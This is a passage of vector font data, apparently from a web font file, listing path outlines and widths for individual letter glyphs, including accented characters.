-27,5,-41,8v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r158,0v4,0,8,2,8,6","w":210},{"d":"207,-118v0,76,-28,121,-94,121v-41,0,-65,-10,-85,-46v-2,-15,22,-16,30,-24v5,-3,8,-1,10,2v18,40,92,33,92,-16v0,-45,-1,-81,-47,-81v-26,6,-62,24,-75,-9r0,-131v0,-4,3,-6,7,-6r147,0v12,2,4,24,6,35v0,4,-2,5,-6,5r-106,0v2,23,-4,53,2,72v60,-26,119,17,119,78"},{"d":"120,-304v7,-8,29,-2,42,-4v6,0,6,3,6,8r-100,194r71,0r0,-84v3,-13,28,-3,41,-6v4,0,6,3,6,6r0,84v13,3,36,-6,39,6v-2,11,5,31,-5,34r-34,0r0,60v-3,12,-29,4,-42,6v-4,0,-5,-3,-5,-6v0,-20,-1,-40,-1,-60r-114,0v-13,-9,-4,-40,4,-56"},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm112,-394v6,10,28,25,16,36r-73,36v-9,4,-26,-16,-17,-24r63,-48v4,-3,9,-4,11,0","w":219},{"d":"126,-211v-3,9,-32,8,-38,0r0,-91v2,-10,31,-9,38,-2r0,93xm65,-211v-3,10,-21,3,-31,5v-4,0,-6,-1,-6,-5r0,-91v1,-10,30,-9,37,-2r0,93","w":152},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250xm112,-412v6,10,28,25,16,36r-73,36v-9,4,-26,-16,-17,-24r63,-48v4,-3,9,-4,11,0","w":117},{"d":"148,-37v1,12,12,31,-2,35v-11,4,-30,5,-44,5v-94,1,-53,-106,-62,-185v-11,-2,-30,5,-32,-6v2,-11,-5,-32,6,-32r26,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2r0,56r50,0v11,1,4,21,6,32v0,4,-2,6,-6,6r-50,0r0,114v-3,31,26,31,50,24v10,-2,11,1,12,7xm102,34r-24,74v-2,12,-34,14,-33,-4r5,-72v-1,-17,26,-11,42,-12v10,0,12,6,10,14","w":172},{"d":"238,-7v-2,14,-28,4,-42,7v-5,0,-8,-2,-8,-6r0,-132r-107,0r0,131v-3,14,-28,4,-42,7v-5,0,-7,-2,-7,-6r0,-296v3,-13,28,-3,41,-6v5,0,8,2,8,6r0,122r107,0r0,-122v4,-12,28,-4,42,-6v5,0,8,2,8,6r0,295","w":268},{"d":"39,-252v-7,4,-10,2,-10,-4v1,-12,-4,-26,6,-30v20,-8,30,-24,59,-23v6,0,8,4,8,9r0,173v-1,11,-33,11,-38,1r0,-138xm105,11v-5,8,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-9,15,-4,25,-5v7,0,7,4,5,8xm316,-32v11,3,9,32,0,32r-112,0v-13,0,-9,-23,-2,-33v26,-35,61,-64,80,-105v2,-27,-43,-26,-50,-8v-10,12,-19,-6,-27,-9v-4,-4,-4,-5,-1,-10v29,-42,121,-34,116,23v-4,48,-57,74,-73,110r69,0","w":365},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm66,-358v-11,-11,11,-26,16,-36v2,-4,8,-3,12,0r62,48v9,7,-8,29,-18,24","w":256},{"d":"144,-184v95,-9,85,96,92,178v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6v-10,-59,17,-140,-54,-142v-68,-2,-50,80,-53,142v0,4,-1,6,-5,6v-14,-3,-40,7,-44,-6r0,-296v3,-13,30,-3,43,-6v4,0,6,2,6,6v2,39,-4,85,2,120r99,-122v9,-9,32,-2,48,-4v6,0,7,4,6,8r-94,114xm157,24r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":258},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm162,-282v0,24,-21,45,-46,45v-24,0,-44,-19,-44,-43v0,-24,19,-46,44,-46v24,0,46,20,46,44xm138,-281v0,-12,-10,-22,-22,-22v-12,0,-20,10,-20,22v0,12,8,21,20,21v12,0,22,-9,22,-21","w":233},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm94,-386v10,38,50,39,59,0v1,-9,33,-10,33,2v0,34,-28,63,-62,63v-34,0,-58,-29,-62,-63v-2,-11,15,-7,24,-8v6,0,6,2,8,6","w":256},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9xm178,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm94,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":225},{"d":"176,62v6,35,-62,52,-89,28v-7,-6,5,-14,8,-19v10,-6,17,10,31,7v14,0,21,-8,21,-16v0,-4,-1,-15,-17,-15v-35,0,-33,-21,-24,-45v-46,-6,-77,-38,-77,-86r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10v-20,28,-50,42,-82,44r-6,20v30,-5,51,14,50,39","w":225},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm98,-386v10,39,51,39,60,0v2,-9,33,-11,32,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,6,2,8,6","w":257},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9xm161,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":225},{"d":"32,-298v-7,4,-10,2,-10,-4v1,-12,-4,-25,6,-30v19,-9,30,-24,59,-22v6,0,8,3,8,8r0,174v0,13,-19,6,-30,8v-5,0,-8,-4,-8,-8r-1,-138","w":141},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm220,-396v6,10,30,23,18,34r-68,41v-11,5,-28,-14,-20,-22r58,-53v4,-4,9,-4,12,0xm139,-396v6,10,31,22,19,34r-70,41v-10,5,-25,-13,-20,-22r60,-53v4,-4,8,-4,11,0","w":257},{"d":"96,-303r-8,215v-2,7,-28,6,-32,0r-10,-214v4,-13,30,-3,44,-6v4,0,6,1,6,5xm71,-54v16,0,31,13,31,29v0,16,-13,29,-30,29v-16,0,-31,-12,-31,-28v0,-16,14,-30,30,-30","w":135},{"d":"13,-322v17,-53,119,-41,119,18v0,14,-9,27,-21,38v44,27,20,104,-41,104v-28,0,-47,-10,-58,-34v3,-9,17,-12,26,-16v10,6,17,20,31,19v18,-2,28,-14,26,-35v-1,-19,-21,-25,-45,-23v-12,1,-5,-14,-7,-23v2,-19,51,4,51,-28v0,-26,-38,-26,-50,-10v-9,13,-26,-2,-31,-10","w":155},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm196,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm112,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":256},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm154,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":235},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm195,-369v10,22,-28,42,-41,40v-31,0,-58,-36,-76,-3v-9,5,-28,-7,-25,-19v8,-16,25,-29,43,-29v29,1,59,36,76,4v7,-8,16,5,23,7","w":257},{"d":"55,-88v-16,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,31,13,31,28v0,16,-14,30,-31,30","w":110},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2","w":213},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm174,-314r-48,62v-7,9,-39,11,-47,0r-49,-62v-8,-9,7,-13,12,-17v5,-4,6,-2,10,1r50,46r50,-46v7,-7,30,5,22,16","w":201},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295","w":124},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm176,-263v8,10,-6,14,-12,17v-6,3,-7,4,-11,0r-49,-47r-50,47v-8,6,-30,-5,-22,-17r48,-62v8,-8,37,-8,47,0","w":201},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm172,-153v0,15,-12,27,-26,27v-16,0,-28,-11,-28,-26v0,-14,12,-27,27,-27v15,0,27,12,27,26","w":219},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm88,-363v0,15,-12,27,-26,27v-16,0,-27,-11,-27,-26v0,-14,12,-27,27,-27v15,0,26,12,26,26","w":124},{"d":"212,-9v1,16,-26,6,-40,9v-17,-5,-7,-36,-10,-53v-4,-24,-9,-47,-43,-47v-50,0,-43,47,-43,94v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,176v28,-23,48,-55,75,-80v10,-9,34,-2,51,-4v8,0,7,8,3,12r-66,72v78,0,71,72,74,127","w":225},{"w":114},{"d":"130,-134v0,82,-40,157,-78,206v-10,13,-41,0,-31,-18v26,-47,59,-126,59,-188v0,-68,-31,-135,-64,-190v-8,-13,14,-15,20,-22v6,-3,10,-3,14,3v34,45,80,126,80,209","w":162},{"d":"38,-386v10,39,51,39,60,0v2,-9,33,-11,32,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,6,2,8,6xm94,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295","w":135},{"d":"140,-318v16,4,4,25,2,38v-2,12,-22,-2,-32,1v-30,0,-23,31,-24,59v17,3,45,-6,52,6v-2,11,5,32,-6,32r-46,0r0,176v-3,12,-27,3,-40,6v-4,0,-6,-3,-6,-6r0,-176v-11,-2,-31,5,-32,-6v2,-11,-5,-32,6,-32r26,0v-5,-58,7,-101,64,-102v14,0,28,2,36,4","w":146},{"d":"180,-270v-21,5,-36,-27,-58,-24v-52,6,-49,42,2,56v44,12,78,30,78,68v0,29,-14,53,-44,60v-11,-3,-11,-19,-17,-28v4,-10,17,-11,17,-26v0,-20,-22,-28,-48,-37v-41,-14,-71,-30,-71,-67v0,-70,127,-84,161,-25v-3,10,-14,16,-20,23xm102,-164v5,15,-19,17,-19,31v0,13,13,22,41,32v44,16,84,33,84,73v1,77,-145,84,-177,24v6,-9,15,-20,27,-24v17,10,37,27,62,27v20,0,42,-7,42,-25v0,-14,-15,-24,-39,-32v-42,-14,-83,-34,-83,-72v-1,-25,18,-47,46,-57v8,2,11,17,16,23","w":230},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42","w":227},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm196,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":225},{"d":"236,-208v9,11,-8,17,-14,22v-4,4,-8,1,-14,-5r-70,-76r-68,79v-10,13,-19,0,-28,-4v-4,-3,-6,-8,-2,-14r76,-102v6,-9,39,-11,46,1","w":279},{"d":"139,-260v4,11,-15,20,-25,15r-54,-59v-7,-15,20,-20,28,-28v4,-2,8,0,10,4","w":201},{"d":"74,-332r0,383v0,12,-17,6,-27,7v-4,0,-7,-2,-7,-6r0,-384v0,-9,31,-10,34,0","w":115},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm188,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm104,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":227},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm186,-294v9,21,-28,42,-40,40v-31,0,-57,-34,-77,-3v-10,6,-27,-7,-25,-19v8,-16,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":229},{"d":"144,-184v95,-9,85,96,92,178v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6v-10,-59,17,-140,-54,-142v-68,-2,-50,80,-53,142v0,4,-1,6,-5,6v-14,-3,-40,7,-44,-6r0,-296v3,-13,30,-3,43,-6v4,0,6,2,6,6v2,39,-4,85,2,120r99,-122v9,-9,32,-2,48,-4v6,0,7,4,6,8r-94,114","w":258},{"d":"150,-37v0,11,11,31,-2,35v-11,4,-30,5,-44,5v-94,1,-53,-106,-62,-185v-11,-2,-31,5,-32,-6v2,-11,-5,-32,6,-32r26,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2r0,56r49,0v13,0,5,21,7,32v-7,13,-39,3,-56,6r0,114v-3,31,26,31,50,24v10,-2,11,1,12,7xm213,-742r-47,48v-44,24,-72,-29,-95,-46v-6,-10,11,-27,21,-20r50,33v20,-11,37,-31,60,-35v4,6,20,11,11,20xm179,-336r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":180},{"d":"157,-163v0,15,-13,27,-27,27v-16,0,-26,-11,-26,-26v0,-14,11,-27,26,-27v15,0,27,12,27,26xm31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250","w":161},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143","w":248},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93","w":235},{"d":"46,87r9,-215v1,-6,28,-7,31,0r10,214v-4,13,-30,3,-44,6v-4,0,-6,-1,-6,-5xm72,-162v-17,0,-31,-13,-31,-29v0,-16,14,-29,31,-29v16,0,30,12,30,28v0,16,-14,30,-30,30","w":135},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm154,-305r-54,60v-9,6,-30,-3,-26,-15r41,-68v12,-13,26,8,37,12v6,4,4,9,2,11","w":201},{"d":"204,-6v-2,12,-26,4,-38,6v-8,1,-6,-9,-6,-16v-51,39,-138,14,-138,-64v0,-80,7,-141,84,-144v23,-1,38,10,50,13r0,-101v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,306xm112,-38v47,0,44,-49,44,-97v0,-25,-12,-47,-43,-47v-52,0,-42,49,-43,97v0,26,12,47,42,47xm278,-306r-24,74v-1,13,-33,15,-32,-3r5,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":281},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26xm148,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":215},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm67,-260r41,-68v11,-13,25,9,36,12v6,4,4,9,2,12r-54,59v-8,6,-29,-4,-25,-15xm134,-260r40,-68v12,-13,26,8,38,12v6,4,3,9,1,12r-53,59v-9,6,-30,-3,-26,-15","w":233},{"d":"216,-152r-186,0v-11,0,-6,-16,-7,-26v4,-12,29,-3,43,-6r-50,-120v8,-7,43,-9,52,2v19,42,32,89,54,128r52,-126v4,-14,29,-6,45,-8v8,0,8,5,5,8r-50,116r42,0v11,0,4,17,6,26v0,4,-2,6,-6,6xm30,-129r186,0v10,0,10,29,0,32r-72,0r0,91v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-90r-67,0v-11,0,-6,-17,-7,-27v0,-4,3,-6,7,-6"},{"d":"152,24v2,5,1,9,-5,9v-11,0,-25,2,-28,-7r-117,-356v-4,-11,12,-8,22,-8v8,0,10,2,12,8","w":155},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm178,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":257},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm169,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":235},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218","w":256},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm128,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm44,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":124},{"d":"224,-268v2,15,-21,17,-29,25v-6,3,-9,2,-11,-3v-17,-39,-89,-32,-89,17r0,53r57,0v13,1,5,22,7,34v0,4,-3,6,-7,6r-57,0v-1,33,3,72,-10,92r1,3r119,0v13,1,5,23,7,35v0,4,-2,6,-6,6r-184,0v-10,-2,-11,-36,2,-41v35,-13,20,-55,23,-95v-10,-2,-28,5,-29,-6v2,-11,-6,-34,6,-34r23,0v-8,-79,20,-136,90,-137v35,0,69,13,87,45"},{"d":"204,-6v-2,12,-26,4,-38,6v-8,1,-6,-9,-6,-16v-51,39,-138,14,-138,-64v0,-80,7,-141,84,-144v23,-1,38,10,50,13r0,-101v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,306xm112,-38v47,0,44,-49,44,-97v0,-25,-12,-47,-43,-47v-52,0,-42,49,-43,97v0,26,12,47,42,47","w":229},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm85,-310v9,38,50,36,60,0v1,-9,15,-5,25,-6v6,0,6,4,6,8v-4,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-1,-10,14,-8,24,-8v6,0,7,2,9,6","w":224},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42xm82,-310v9,38,50,36,60,0v0,-9,14,-5,24,-6v6,0,7,4,7,8v-4,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":227},{"d":"262,-180v2,-13,30,-12,41,-6r-60,116r40,0v3,-14,-6,-40,5,-46v9,2,27,-5,30,4r0,42v9,2,25,-4,27,4v-2,9,5,26,-5,26r-22,0v-2,12,5,35,-4,40v-10,-2,-28,4,-31,-4r0,-36r-77,0v-13,-8,-1,-33,5,-44xm23,-278v19,-51,119,-39,119,20v0,14,-9,26,-21,37v43,26,20,104,-41,104v-28,0,-47,-9,-58,-33v3,-9,18,-12,26,-17v10,6,17,20,31,19v20,-2,26,-14,26,-36v0,-19,-22,-24,-45,-22v-12,1,-6,-14,-7,-23v-2,-13,18,-5,27,-7v14,0,24,-10,24,-22v2,-25,-39,-25,-50,-10v-10,15,-25,-1,-31,-10xm126,11v-5,9,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-8,14,-4,24,-5v7,0,8,4,6,8","w":365},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm182,-305r-54,60v-9,6,-30,-3,-26,-15r41,-68v12,-13,26,8,37,12v6,4,4,9,2,11","w":233},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0","w":234},{"d":"210,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-132v0,-26,-13,-44,-43,-44v-70,0,-33,112,-43,176v-2,13,-29,4,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6v2,34,-4,76,2,106v56,-43,133,-6,133,67r0,133","w":236},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm194,-342v7,11,-10,26,-21,18r-50,-34r-49,34v-11,6,-27,-8,-22,-20v27,-18,34,-57,84,-52v25,12,37,37,58,54","w":248},{"d":"235,-100v-14,32,-43,53,-61,81v-10,15,-26,8,-46,10v-6,0,-11,-7,-6,-12r65,-79r-68,-86v6,-9,46,-8,53,3v19,29,46,51,63,83xm136,-88r-57,69v-9,16,-26,8,-46,10v-6,0,-10,-8,-5,-12r64,-79r-68,-86v6,-9,47,-8,54,3v19,29,47,50,62,83v0,4,0,8,-4,12","w":256},{"d":"172,-6r-55,-109r-53,109v-9,12,-32,3,-50,6v-9,1,-8,-5,-5,-10r81,-150r-76,-144v9,-7,48,-8,58,2r47,94r47,-94v7,-12,31,-6,47,-6v8,0,8,4,5,8r-72,140v24,47,56,104,81,150v2,5,2,11,-5,10v-17,-2,-43,7,-50,-6","w":232},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm200,-364v9,21,-28,42,-40,40v-31,0,-58,-34,-78,-3v-9,5,-29,-7,-24,-19v7,-16,24,-29,42,-29v28,0,60,34,76,4v7,-8,17,5,24,7","w":267},{"d":"206,-302v-2,12,6,33,-6,36r-70,0r0,259v-1,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r1,-260r-67,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r185,0v4,0,6,2,6,6","w":214},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,